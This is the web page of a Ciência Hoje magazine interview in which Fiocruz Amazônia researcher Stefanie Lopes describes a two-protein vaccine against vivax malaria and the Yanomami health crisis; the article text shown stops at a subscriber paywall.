        <a href="#">Acervo Histórico</a>
            <ul class="collapse" id="collapse11" data-bs-parent="#accordionMenu">
                            <li class=""><a
                            href="https://cienciahoje.org.br/noticias/">CH +</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/colunas-2">Colunas Anteriores</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/sobrecultura/">Sobrecultura</a></li>
                            <li class=""><a
                            href="https://cienciahoje.org.br/acervo_category/bussola/">Bússola</a></li>
                    </ul>
    </li>
                
                        </ul>
    </div>
</header>


<div class="container mt-5">
    <div id="post-conteudo-81699"
         class="artigo-conteudo sidebar ">
        <div class="row">
            <div class="col-12 col-xl-9">
                <div id="normal">
    <div class="box-artigo-info">

    <div class="row justify-content-between mb-4 artigo-header">
        <div class="col-12 col-xl-11 d-flex align-items-center justify-content-start">
            <div class="me-3">
                                    <a class="btn btn-laranja text-uppercase text-white underline rounded-0 font-weight-medium font-artigo"
                       href="https://cienciahoje.org.br/artigo_category/secoes/">Seção</a>
                            </div>
            <div>
                <ul class="list-inline">
                                            <li><a class="font-weight-medium text-black font-artigo"
                               href="https://cienciahoje.org.br/artigo_category/entrevista/">Entrevista</a></li>
                        <li><span class="font-artigo">-</span></li>
                                        <li>
                        <a href="https://cienciahoje.org.br/edicao/397/"
                           data-year="2023"
                           data-month="4"
                           class="font-weight-medium text-black no-underline font-artigo">
                            <span class="underline">Abril 2023</span>
                            [CH 397]</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="d-none d-xl-block col-12 col-xl-1 text-end">
            <a class="btn btn-laranja text-white rounded-0 font-artigo" onclick="window.print();" href="#">
                <i class="ch2-print"></i>
            </a>
        </div>
    </div>

    <h3 class="border-bottom border-2 border-preto font-weight-black pb-2 mb-4">Malária: uma vacina contra um desafio amazônico</h3>

    

</div>
</div>
            </div>
        </div>

        <div class="artigo-content-wrap">
            <div class="social-shortcode">
                <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:45px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_linkedin_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='LinkedIn' title='LinkedIn' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_linkedin.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a><div class="sfsi_tool_tip_2 linkedin_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_linkedin"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_inside"><div  class='icon2'><a target='_blank' href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico"><img class="sfsi_wicon" data-pin-nopin= true alt="Share" title="Share" src="https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Linkedin_Share/en_US_share.svg" /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fcienciahoje.org.br%2Fartigo%2Fmalaria-uma-vacina-contra-um-desafio-amazonico%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://cienciahoje.org.br/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>            </div>
            <div class="row">
                <div class="col-12 col-xl-9">
                        <div class="row autores mb-5">
                    <div class="col-12 col-xl-12 mb-2">
                <div class="d-flex align-items-center">
                                        <div>

                        <div>
                            <div class="bg-laranja d-inline-block px-3 py-1">
                                <a class="text-white no-underline font-weight-bold"
                                   href="https://cienciahoje.org.br/autor/cica-guedes-jornalista/">Ciça Guedes</a>
                            </div>
                        </div>
                                                    <div>
                                <div class="bg-laranja d-inline-block text-white font-weight-regular px-3 py-1">
                                    <span>Jornalista</span>
                                </div>
                            </div>
                        
                    </div>

                </div>
            </div>
            </div>
                    <div>
                        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  artigo-chamada" >
		<div class="wpb_wrapper">
			<p>Vice-diretora de Pesquisa e Inovação da Fiocruz na Amazônia, <strong>Stefanie Lopes</strong> fala da importância de se desenvolver um imunizante contra a forma mais comum da doença no Brasil e analisa crise sanitária que afetou povo Yanomami</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center   img-fluid">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1601" height="1571" src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg" class="vc_single_image-img attachment-full" alt="" title="Stefanie Lopes_Secao_Entrevista_CH397" srcset="https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397.jpg 1601w, https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-300x294.jpg 300w, https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-1024x1005.jpg 1024w, https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-768x754.jpg 768w, https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-1536x1507.jpg 1536w, https://cienciahoje.org.br/wp-content/uploads/2023/04/Stefanie-Lopes_Secao_Entrevista_CH397-600x589.jpg 600w" sizes="(max-width: 1601px) 100vw, 1601px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Como parte do esforço dos cientistas para gerar ferramentas que possam apoiar as estratégias para eliminar a <a href="https://cienciahoje.org.br/artigo/novas-armas-no-combate-a-malaria/">malária</a> do Brasil até meados da década de 2030, a Fiocruz Amazônia participa de um projeto para desenvolver uma vacina contra a malária vivax, forma predominante da doença em nosso país. O imunizante, cujo estudo tem à frente a Universidade de Kanazawa, no Japão, combina duas proteínas para trabalhar em duas frentes: impedir que o parasita alcance o fígado e se desenvolva nos humanos, e neutralizar a infecção do vetor, para que o mosquito Anopheles não mais transmita a doença. Vice-diretora de Pesquisa e Inovação da Fiocruz Amazônia, Stefanie Lopes explica em que estágio está o trabalho e a importância dessa doença para a saúde indígena, como se viu na recente crise sanitária do povo Yanomami. “Houve uma desassistência por parte do Estado que levou esta população a não ter acesso ao diagnóstico e, por consequência, a não ter medicação, tratamento. Não houve desabastecimento de medicamentos, o que ocorreu com grupos desassistidos foi a falta de presença para identificar o aumento de casos”, afirma a pesquisadora.   </strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  pergunta" >
		<div class="wpb_wrapper">
			<p><strong>CIÊNCIA HOJE:</strong> <em>Como se deu o desenvolvimento dessa vacina? </em></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  resposta" >
		<div class="wpb_wrapper">
			<p><strong>STEFANIE LOPES: </strong>Aqui em Manaus faço uma parte desse grande projeto que é desenvolvido por diversas instituições japonesas e conta com financiamento da GHIT Funding, tendo à frente o doutor Shigeto Yoshida, da Universidade de Kanazawa [Japão], que é o desenvolvedor dessa formulação vacinal. Essa vacina atua contra o parasita no hospedeiro humano e, também, tentando evitar a infecção do hospedeiro que é o vetor, que transmite a doença de uma pessoa para outra. Ela tem na sua forma a proteína CSP, presente na vacina que já está em uso em diversos países da África e na vacina desenvolvida pela Universidade de Oxford [Reino Unido]. Então ela tem esse pedaço do parasita, essa proteína, que é um alvo estudado já há muitos anos e com poder de proteção para as infecções nos humanos. Essa proteína tem um papel importante para impedir que o parasita chegue ao fígado, que é o primeiro local em que ele se instala, e, por causa disso, os anticorpos e a resposta celular produzidos por uma vacina poderiam impedir a entrada do parasita e seu desenvolvimento nos humanos. É o que a gente vê hoje com a vacina Mosquirix, primeiro imunizante aprovado para combater a malária e que está em uso na África. Nela, essa proteína está sozinha na formulação, e a forma como está sendo administrada, juntamente ao vírus da hepatite B, oferece uma proteção dos quadros graves e de mortalidade. Essa vacina não traz a imunidade estéril, ou seja, a pessoa ainda terá resquícios de parasita, mas a doença será muito menos grave.</p>
<p>Associada a essa proteína que, já sabemos, garante uma proteção, temos uma proteína importante na infecção do vetor, a Pvs25. A equipe de Kanazawa criou, então, uma vacina com essas duas proteínas. A ideia é que, ao picar uma pessoa já vacinada, o mosquito não se infecte. Mesmo que a infecção se desenvolvesse no indivíduo, o mosquito poderia não ser infectado e transmitir a doença. Então há um efeito no indivíduo, ao reduzir a gravidade, e um efeito comunitário ao reduzir a transmissão da doença para o vetor. Essa ideia não é nova, não é deles, já é preconizada no processo de desenvolvimento de vacinas para malária, mas a forma como a desenharam, com dois vetores virais para a produção da vacina – vimos na vacina da covid diversos vetores virais serem usados para buscar a proteção – aumenta o potencial de resposta imune. Isso no modelo experimental, no qual estamos trabalhando hoje.</p>

		</div>
	</div>
</div></div></div></div>
    <div class="row">
        <div class="col-12">
            <div class="row justify-content-start align-items-center mb-5 mt-5">
                <div class="col-2 col-xl-1">
                    <div class="bg-laranja px-3 py-2 d-inline-block text-uppercase text-white font-weight-medium fs-22">
                        TAGS
                    </div>
                </div>
                <div class="col-10 col-xl-11">
                    <div class="d-block d-xl-none">
                                                    <div class="row">
                                                                    <div class="col-6 col-xl-4 artigo-tags">
                                        <div class="artigo-tag">
                                            <a class="no-underline font-weight-medium fs-17 text-black"
                                               href="https://cienciahoje.org.br/artigo_tags/amazonia/">Amazônia</a>
                                            <span class="fs-17 text-black">|</span>
                                        </div>
                                    </div>
                                                                    <div class="col-6 col-xl-4 artigo-tags">
                                        <div class="artigo-tag">
                                            <a class="no-underline font-weight-medium fs-17 text-black"
                                               href="https://cienciahoje.org.br/artigo_tags/malaria/">malária</a>
                                            <span class="fs-17 text-black">|</span>
                                        </div>
                                    </div>
                                                                    <div class="col-6 col-xl-4 artigo-tags">
                                        <div class="artigo-tag">
                                            <a class="no-underline font-weight-medium fs-17 text-black"
                                               href="https://cienciahoje.org.br/artigo_tags/vacina/">vacina</a>
                                            <span class="fs-17 text-black">|</span>
                                        </div>
                                    </div>
                                                            </div>
                                                    <div class="row">
                                                                    <div class="col-6 col-xl-12 artigo-tags">
                                        <div class="artigo-tag">
                                            <a class="no-underline font-weight-medium fs-17 text-black"
                                               href="https://cienciahoje.org.br/artigo_tags/yanomami/">Yanomami</a>
                                            <span class="fs-17 text-black">|</span>
                                        </div>
                                    </div>
                                                            </div>
                                            </div>

                    <div class="d-none d-xl-block">
                                                    <div class="artigo-tag-inline">
                                <a class="no-underline font-weight-medium fs-17 text-black"
                                   href="https://cienciahoje.org.br/artigo_tags/amazonia/">Amazônia</a>
                                <span class="fs-17 text-black">|</span>
                            </div>
                                                    <div class="artigo-tag-inline">
                                <a class="no-underline font-weight-medium fs-17 text-black"
                                   href="https://cienciahoje.org.br/artigo_tags/malaria/">malária</a>
                                <span class="fs-17 text-black">|</span>
                            </div>
                                                    <div class="artigo-tag-inline">
                                <a class="no-underline font-weight-medium fs-17 text-black"
                                   href="https://cienciahoje.org.br/artigo_tags/vacina/">vacina</a>
                                <span class="fs-17 text-black">|</span>
                            </div>
                                                    <div class="artigo-tag-inline">
                                <a class="no-underline font-weight-medium fs-17 text-black"
                                   href="https://cienciahoje.org.br/artigo_tags/yanomami/">Yanomami</a>
                                <span class="fs-17 text-black">|</span>
                            </div>
                                            </div>

                </div>

            </div>
        </div>
    </div>

                        </div>
                </div>
                <div class="col-12 col-xl-3 mt-5 mt-xl-0 noPrint">
                    <div class="d-block d-xl-flex justify-content-center justify-content-xl-end">
                        <div class="artigo-sidebar">

                                                            <a href="https://cienciahoje.org.br/product/qual-e-o-problema-2/">
                                    <img class="img-fluid mb-8"
                                         src="https://cienciahoje.org.br/wp-content/uploads/2025/12/Valor-Livro-QUAL-E-O-PROBLEMA-2-1080-x-1350.png"
                                         alt="Banner Destaque Loja">
                                </a>
                            
                            <a class="text-center text-xl-start d-block"
                               href="https://cienciahoje.org.br/shop/">
                                                                <img class="d-none d-xl-block img-fluid mb-8"
                                     src="https://cienciahoje.org.br/wp-content/uploads/2022/07/banner-assine-aqui.png"
                                     alt="">
                                <img class="d-inline-block d-xl-none img-fluid mb-8"
                                     src="https://cienciahoje.org.br/wp-content/uploads/2022/07/banner-assine-aqui.png"
                                     alt="">
                            </a>
                                                            <div class="artigos-random">
                                                                            <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/muita-ciencia-para-ouvir-em-30-minutos/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2023/04/na-rede-e-no-radio.jpeg"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                    <i class="ch2-privado text-laranja"></i>                                                                                                            <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/na-rede-e-no-radio/">
                                                            Na rede e no rádio                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/muita-ciencia-para-ouvir-em-30-minutos/">
                                                    <h6 class="font-weight-regular text-black">Muita ciência para ouvir em 30 minutos</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                                <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/toda-a-atencao-para-a-toxoplasmose/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_121456246.jpeg.png"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                                                                                                                                <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/artigo/">
                                                            Artigo                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/toda-a-atencao-para-a-toxoplasmose/">
                                                    <h6 class="font-weight-regular text-black">Toda a atenção para a toxoplasmose</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                                <div class="artigo-sidebar mb-4">

                                            <a href="https://cienciahoje.org.br/artigo/influenciadores-escamados-da-natureza/">
                                                                                                    <img class="img-fluid mb-3"
                                                         src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Chelonia_mydas_atolon_de_Palmira.jpg"
                                                         alt="">
                                                
                                            </a>

                                            <div class="border-artigos"></div>

                                            <div class="px-3 px-xl-0">
                                                <h6 class="text-laranja font-weight-regular">
                                                    <i class="ch2-privado text-laranja"></i>                                                                                                            <a class="no-underline hover-no-underline text-laranja"
                                                           href="https://cienciahoje.org.br/artigo_category/resultados-imediatos/">
                                                            Resultados Imediatos                                                        </a>
                                                                                                    </h6>
                                                <a class="no-underline hover-no-underline"
                                                   href="https://cienciahoje.org.br/artigo/influenciadores-escamados-da-natureza/">
                                                    <h6 class="font-weight-regular text-black">Influenciadores escamados da natureza</h6>
                                                </a>
                                            </div>

                                        </div>
                                                                        </div>
                                                        </div>
                    </div>

                </div>
            </div>
        </div>


    </div>


</div>

    <div class="container-fluid p-0 my-5 bg-laranja noPrint">
        <div class="container">
            <div class="py-3 px-0 py-xl-5 px-xl-5">
                <div class="border border-3 border-white p-5">
                    <div class="row">
                        <div class="col-12 col-xl-6">
                            <div class="pt-0 pt-xl-5">
                                <h4 class="text-branco fs-4">CONTEÚDO EXCLUSIVO PARA ASSINANTES</h4>
                                <p class="text-branco fs-22">Para acessar este ou outros conteúdos exclusivos por favor
                                    faça Login ou Assine a Ciência Hoje.</p>
                                <div class="text-center text-xl-start">
                                    <a href="https://cienciahoje.org.br/shop/"
                                       class="assine-link me-0 me-xl-8">
                                    <span>
                                     <i class="ch2-shopping-cart"></i> ASSINE AQUI
                                    </span>
                                    </a>
                                    <a href="#" class="assine-link my-4 my-xl-0 login-modal">
                                    <span>
                                     <i class="bi bi-box-arrow-in-right"></i> FAÇA LOGIN
                                    </span>
                                    </a>
                                </div>

                            </div>
                        </div>
                        <div class="col-12 col-xl-6">
                                                        <img class="img-fluid"
                                 src="https://cienciahoje.org.br/wp-content/uploads/2022/07/revista-assine-sem-fundo.png" alt="">
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>

<div class="container">
    
<div id="comments" class="noPrint">

    
        <h2 class="comments-title">
                            Comentário (1)
                    </h2>

        <ol class="comment-list">
                    <li        class="comment even thread-even depth-1" id="comment-15130">
                <div id="div-comment-15130" class="comment-body">
            <div class="border-2 border-bottom border-preto d-flex justify-content-between mb-3 pb-2">
            <div class="comment-author vcard">
                                <h6>Marcelo Antonio Alves Silva</h6>            </div>
            
            <div class="comment-meta commentmetadata">
                <i class="bi bi-calendar"></i> <a class="text-preto no-underline fs-14" href="https://cienciahoje.org.br/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#comment-15130">Publicado em 22/08/2023 às 11:36</a>            </div>
        </div>
        <p>Marcelo Antonio Alves Silva, sou do Ministério da Saúde cedido ao Estado núcleo Regional de Saúde Norte -juazeiro-ba. Estou coordenador do PCM ( programa de controle da malária ) ótimo, sucesso.</p>

        <div class="reply"><i class="text-laranja fs-24 bi bi-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-15130" data-commentid="15130" data-postid="81699" data-belowelement="div-comment-15130" data-respondelement="respond" data-replyto="Responder para Marcelo Antonio Alves Silva" aria-label="Responder para Marcelo Antonio Alves Silva">Responder</a></div>
                </div>
            </li><!-- #comment-## -->
        </ol><!-- .comment-list -->

        
            
    	<div id="respond" class="comment-respond">
		<h6 id="reply-title" class="comment-reply-title">Seu Comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/artigo/malaria-uma-vacina-contra-um-desafio-amazonico/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://cienciahoje.org.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-laranja text-branco rounded-0" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='81699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ad76fbf616" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    <div id="slide-edicao" class="wrap-slide noPrint">

        <div class="d-flex justify-content-between align-items-center mb-3 pb-2 border-2 border-bottom border-preto">

            <div>
                <h4 class="text-laranja m-0">Outros conteúdos desta edição</h4>
            </div>

            <div class="d-none d-xl-block dots-desktop">
                <div class="dots-wrap d-flex justify-content-center align-items-center">
                    <div class="dot-prev"><i class="bi bi-chevron-left"></i></div>
                    <div class="dots"></div>
                    <div class="dot-next"><i class="bi bi-chevron-right"></i></div>
                </div>
            </div>

        </div>

        <div class="slide-artigo-relacao">
                            <div class="artigos-edicao mx-2 post-loop-81689 ">

    <a href="https://cienciahoje.org.br/artigo/muita-ciencia-para-ouvir-em-30-minutos/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/na-rede-e-no-radio-725x480.jpeg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81693">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/na-rede-e-no-radio/">
                    Seção: Na rede e no rádio                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/muita-ciencia-para-ouvir-em-30-minutos/">
            <h5 class="font-weight-regular text-black">Muita ciência para ouvir em 30 minutos</h5>
            <p class="text-cinzaalt">Podcasts do selo “Educação em Meia Hora” vão da história à astronomia e são deleite para quem busca conhecimento e entretenimento, sem cair na superficialidade</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81467 ">

    <a href="https://cienciahoje.org.br/artigo/toda-a-atencao-para-a-toxoplasmose/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_121456246.jpeg-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81551">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/toda-a-atencao-para-a-toxoplasmose/">
            <h5 class="font-weight-regular text-black">Toda a atenção para a toxoplasmose</h5>
            <p class="text-cinzaalt">Doença causada pelo parasita Toxoplasma gondii atinge milhões de brasileiros, com consequências graves para a saúde pública. Pesquisadores estão propondo alternativas de tratamento para acelerar o processo de descoberta de novos medicamentos e assim beneficiar os pacientes. </p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81480 ">

    <a href="https://cienciahoje.org.br/artigo/influenciadores-escamados-da-natureza/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Chelonia_mydas_atolon_de_Palmira-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81484">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/resultados-imediatos/">
                    Seção: Resultados Imediatos                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/influenciadores-escamados-da-natureza/">
            <h5 class="font-weight-regular text-black">Influenciadores escamados da natureza</h5>
            <p class="text-cinzaalt">Análise de milhares de artigos científicos revela quais são os répteis mais estudados do planeta e quais fatores mais interferem na quantidade de pesquisas publicadas. Aqueles que figuram em listas de espécies ameaçadas de extinção tendem a ser mais pesquisados</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81786 ">

    <a href="https://cienciahoje.org.br/artigo/o-poder-dos-mapas-nas-disputas-de-terra/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Demarcacao_sema-725x480.jpg"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81789">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
            <i class="ch2-privado text-laranja"></i>                            <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/artigo/">
                    Artigo                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/o-poder-dos-mapas-nas-disputas-de-terra/">
            <h5 class="font-weight-regular text-black">O poder dos mapas nas disputas de terra</h5>
            <p class="text-cinzaalt">Saber cartográfico oficial tem sido usado pelo Estado e pela elite, ao longo da história, na conquista de territórios de comunidades tradicionais. Cartografia social surge como alternativa para recuperarem seu espaço, cultura e identidade</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81642 ">

    <a href="https://cienciahoje.org.br/artigo/mensagens-secretas-das-arvores/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/Captura-de-Tela-2023-04-18-as-11.47.36-AM-725x480.png"
                     class="img-fluid mb-2 w-100"
                     alt="725_480 att-81645">
            
            </a>

    <div class="px-2 px-xl-0 mb-2">
        <div class="border-artigos"></div>
    </div>

    <div class="px-3 px-xl-0">
        <h6 class="text-laranja font-weight-regular">
                                        <a class="no-underline hover-no-underline text-laranja"
                   href="https://cienciahoje.org.br/artigo_category/ciencia-cultura-pop/">
                    Seção: Ciência &amp; Cultura Pop                </a>
            
        </h6>
        <a class="no-underline hover-no-underline"
           href="https://cienciahoje.org.br/artigo/mensagens-secretas-das-arvores/">
            <h5 class="font-weight-regular text-black">Mensagens secretas das árvores</h5>
            <p class="text-cinzaalt">Diferente do herói silencioso Groot, do universo da Marvel, as plantas têm um eficiente sistema de comunicação, formado por uma linguagem química e por conexões subterrâneas entre raízes e fungos e que é essencial para a vida das florestas</p>

        </a>
    </div>

</div>
                            <div class="artigos-edicao mx-2 post-loop-81494 ">

    <a href="https://cienciahoje.org.br/artigo/os-mandamentos-eticos-da-genetica/">
                        <img src="https://cienciahoje.org.br/wp-content/uploads/2023/04/AdobeStock_435076294.jpeg-725x480.png"
